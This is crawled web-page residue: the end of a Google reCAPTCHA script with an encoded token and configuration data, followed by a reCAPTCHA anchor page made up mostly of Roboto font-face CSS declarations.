2M8Kwby/Dki8hwpMew63Ct24MVwNwwpHDpUAuw61+I8OtesO9IXdSbT5LwpLCn1JBw6LCtRTCvU/[base64]/bmM3fsOhw7llwpBSM0XDmShrw717w6HCv8K8w444L8OgwqHCscOxCn3ClcOlw58Iw5IKwp8GBMKJwq51w7N/VxvCvhTDqMKTw78Gw5Mdw4DCgMK8esKOXx7DsMOhGMOwAFXClcK6UT/DuFB7PjbDkDrDiAoqQMOdFMKYwqPDjcK5ZcK8wqc7w60bS28Vwqs8w5LCuMOPcMOBw4IdwrcMJ8KAw7/CjsKzwpIMA8ORw6JgwpfDplrDssO2w5nDh8Kuw4dIa8KEcsK7wpPDn0fCrcKxwqk2EgoNWVHDp8KjVVAMC8KGXXDCksOswrDDrjwKw5LCnwLClF7CkjxKIMKIwozCsXJvwqfCpgR5wrHDokrClcKMHkY6wqHCp8KUw7bDqFvCscOBIcORfDA/HiQCRMOowrnDl1xdXyrDjMO7wrDDl8KKTcKsw61YVh/CuMOqYi46wo/[base64]/SzrDm8KrwrXDk8Ouw4bCksOYbcOfDMKaWcOIQMOswo5EdcOydjAOwofDnm7DvcKQZcOPw6oWfsO5TcOBw49Yw7kYwrTCq8KtdhjDpjbCtRYkwoDCtHPDrcOne8OYw6gJKMKHFHc5w54OWMKYCjk9GmxtwojCm8KZw4/[base64]/DtGdvTWHCvR5Gw4HCiBLCtFUOw7hoM8Obw6XDvx/DkMK2w4dVwrnCukgUwr5Rd8KkXMKRacOYXnfDtFhHAUBlQsOYL3Vpw4/CuRzDgcKVw6PDqMK7DTpww51kw4UEflYbwrDDhjrCh8O0bnbCvW7ClV3Cn8OAQHU3SEY7w5PCt8ONGMKDwprCuMKIJ8KBbcOkZkHCqMOrMgbCpcKKClpNwqwSZhYawo1fwqYgKsOewocww7fDicO2w4cZTW/ColEwHF7CpwbDv8KBw4vCgMOVEMK6w6nDsnhgwoFUa8Khw6FIVUfCvsK1fMKswpoxwqN9BnQ9HMKlw4zDkMOCVcKfBsKMw5rCqjwXw7fCssKWEMK/[base64]/Cs2kQwozCiSjDmcKIw6rChlDDuj3Cp8KeOXtNd8OQw4d4wq/CmcObwpAuwoh3w4s1ZcOgwrXDrsKFKnvCkcOKwoI1w4LCiQEHw6jDs8KpI0NiYh3CqDZGYcOHCV/DvcKTwpLCkSXCi8Oaw6TClcKuwpA8P8KQTcKQMMKawr/[base64]/w7fCkG8lexh7w6XCq1XCkg5VGQx/[base64]/NsOlw7BQwo7CrMKGVxAVSsOHbEAEw41gw7l4VzIFdMO8VgRpW8KJCjvDu37DksKyw7pxw4DCmcKEw5zCnMK/eHQNwrtHb8KyAz3Dm8KDwoV+YRx5wofCoCbDiygODcOPwrJKwoFCQcKkH8ODwprDgxU4djxWfm/[base64]/wrJ1w5cHw7rCuQ0qTcKkw6NWwpbDlsO5w53CnDYmDVDDqsKlwoFmw4XCiTR5dMOVLsKhwoZ8w54dRSHDh8O8woDDimNNw7nCh3Fsw6TDjUgWwrnDh0JPwpRrLRDCtGDDgcKTwqbCm8KcwpBPw6/DmsKYSUrCo8KqVcK5wpRjwqIvw4HCmkUJwqIcwqvDsjZsw6nDv8Oxw7taSjnDsEc2w5XCkGXDrX3DtsO/FsKCNMKJwrHCvsKIwqfCisKeZsK+w4bDt8KXw4s3w6JFQgQ7CEdwVsOWeB/DocKtXsO9w5A+ISZ0w5xAOcKmRMKtNsK3woYuwpQsE8OWwrA4D8Kmw7d5woxvbMO0BMOoLcKzID1Nw6TCsmrDqMOFwqzDgcKiRMKzR2kUXUw3aFJwwpQCAlXDjcOuwphJeUYMw4w/fRvCp8OQwp/CnlHDgcK9Z8KyOMOGwqtHQcKXcQE+MGN9VzDCgQXDk8KpX8Kaw6rCt8O5Tg/CvcK4GwjDqMKiJCA8X8KtYMOnwqvDmi/[base64]/Cvy/CrMO1HsKVFsO/cmtXOMKSwq7Di8K7w41WLsOWXsOHYsOBDMKQwrVMwoxWw6zClG4qwpjDqSFZw67Cij1MwrLCk3F8dktDZcKuw58lEsKSP8OQaMOEXMODS2EhwqdlCU/CmcOnwq7Dh1bCtlUIw7tRL8OgfsKVwrPDrlREQsOLw4fCsTtJwoXCiMOqw6R9w4vClMKvBzTCl8OTXFohw5LCucK8w4wZwr8ww5DDhCoiwobDk2NZw5vCscOlGcKCwowJA8Knw7Nwwq8pw7/DvsOfw41wDMO2w6LCksKPw6dpw7jCicOkw4DCk1nCsj9JMzvDmlpqQSoYD8OFZMKGw5xFwp84w7rDvhMYw40FwonClCLCh8OPw6TDv8OzUcOhwr1+w7dHNUM6PcKkw6tDw7nDv8Omw63Cu0zDn8KkNQA2EcKCIDMYXCgGDEDDrzcJw5nCrmkUIsK/EMOWw5rClXjClFcSw5EYXsOrBgxxw6p+HkHCisKpw5M2wqVYZn/DkFELfcKjw5NsHsO7E0/CvsKIwq/DqDnCmcO+wopww6pgRMOEXcKvw4rDjcKfTzDCp8OUw6LCp8ONMCbChXPDsXoCw6N7wqXDncKhdkvDk2/[base64]/[base64]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[base64]/w7DCncKTwqJBEDXDux5WScK0wpjCqMK+w6HDpsKAw7jClcK5acOZWmXCvMOhw6Y/[base64]/w7JZfwPCvsKzwrTCvMOaLnHCoyvDo8KgwrrCmg1UwrDDqcOrKMKPZMOmwrfDt09hwpPCqivDqcOVwrzCscKmCsKwGiQzw7bCtlB6wqBKwopmNHJGXGHDoMOLwqtDbwtPw73CgD/[base64]/CsMOsQ3DDrRbDtHDCq1Q2bnXCjyjDn2V9FVAzZ8OIZMObw6BdFVLChTxsCMKUcBVAw7pBwrXDlsKYcsOjwqrCrMKnwqBMw7pyZsKUAzvDm8O6Y8OBwovDnzPCg8OUwr0cOMKsSDDCqMKyKHYkTsOcw7zCpF/DpsOWBxgkw4PDpXXDqcOgwqLDuMOWTyPDocKWwpPDu1/Cq0c/w4/Di8KMwpwXw582wprCpMKFwprDlFrDlsKxwp3Di1RVw7Jpw6MNw6vDrcKNbsKSw44MBMOsV8OwcDrCg8K0woQgw6XDjxvCpjpschLDjQMpwq/Ck04BU3TCmTLDpMKQXcKZwpZJQDbDqcO0Mngqw5/CrcOWw53CuMKcXMKywp9kGBvCrsOZUGJhw6/Con7DlsOhw5DDjDrDqk7CucK0bG9cLMOGw5ZcVW/[base64]/[base64]/wrERw4BjNhHCu8OywqzDuMOowpnDqcKYwqPDqXfCkMO1w4xSw7U/w6PDllfCtCTCjiBRZMO7w4g1w4/[base64]/SsKvf1jDn1VndsO4w6XDv3BoHFAEw7fCpwh5wpMMwoHCnnDDugFJJcKKWBzDn8KYwr8hPSfDmg/DsihGwprCoMKkd8OvwppKw5LChcKqAmcRAsOXw4rCpMO6Z8ORdWXDnFMAMsKiw4XCgWFkw5ojw6QlHWjCkMOreELCuH5dXcOJw54qbU7Cr1fCmMOhw4DDuRDCscKMwp5JwqDDjTFvBmoEO0tNw5Izw6/CtBHCqAPDu2xiw7VEClwJNz7DqsO3KsOUw40QXzhHOgzDo8O5HmRdaxJxWMOwDsKRHC1iB1bCqcOcc8K4MkckOAtPVho6wrDCkR9MCsOhwpDCiXHCoCVaw4EewpsVHXpcw6bCnW/CjFPDn8O9w7ZBw4w1b8Oow6oNwp3CjMKqfnXDl8OtQMKJGcK8w6LDh8O4w47CjRvDoStPKTXCjT1cK3vCpcOUwo08wpnDu8Kuwp7DpioJw6sJMmTCvBR8wqjCuCXDtRggwrLDpFPChR/ClMKjwr8cE8OfBcKXw7bDv8KJVUgiw4XCocOQG0hKUMOEMSDDmDwJw4HCvU1AQcKdwqBOTW7DgHRwwo3DlsORwqQwwrFOwrfDkMO/wqFSOHbCthFKwpU3woPCiMKLK8K8w4TDvcOrOSx3wp8DQcKhXQ/Dn00qd1/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stolina.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hhSb3Oc4lDM1M++8Rm0N5dv6BeUMl78CQ8jT6EMDmbY\\u003d\x22,1,0,null,1,1768550595652,0,0,[154,82,78],null,[119,254],\x22RC-evPga7lJPw1SFw\x22,null,null,null,null,null,\x220dAFcWeA6o6pN88Ds872bUDK58jVhK3RqgZPb1Irr919T-xL24Gprp5pLuPV9zdU8HLdLjAFY78pKACCuCoodXTpcL232JhD2ycg\x22,1768633395492]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B&co=aHR0cHM6Ly93d3cuc3RvbGluYS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=s3sdukooj7ul
body_size: 48399
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
